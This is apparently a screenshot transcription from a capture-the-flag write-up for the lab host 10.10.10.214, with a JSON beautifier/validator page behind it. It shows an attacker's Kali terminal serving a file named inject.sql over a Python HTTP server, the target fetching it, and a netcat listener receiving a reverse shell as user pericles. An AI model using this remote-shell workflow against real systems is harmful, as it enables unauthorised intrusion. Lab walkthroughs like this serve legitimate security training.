 10.10.10.214
ONLINE JSON
BEAUTIFIER &
VALIDATOR
Beautify
Validation failed: 2021-05-08 13:49:16 lock:
PROCESS
Shell No. 1
→ root@kali «time» «10.10.14.19»
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.214 - - [08/May/2021 09:49:15] "GET /inject.sql HTTP/1.1" 200
-
→ root@kali «time» «10.10.14.19»
$ nc -nvlp 9000
listening on [any] 9000 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.214] 42484
uid=1000(pericles) gid=1000(pericles) groups=1000(pericles)
→ root@kali «time» «10.10.14.19»
$